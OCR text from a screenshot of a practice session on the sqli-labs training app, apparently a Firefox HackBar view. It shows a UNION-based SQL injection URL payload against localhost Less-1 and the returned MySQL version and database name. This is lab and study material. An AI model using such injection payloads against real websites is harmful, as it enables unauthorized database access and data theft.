 127.0.0.1/sqli/Less-1/?id=-1' union select 1,vers
火狐官方站点 常用网址
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit no
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,version(),database() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear A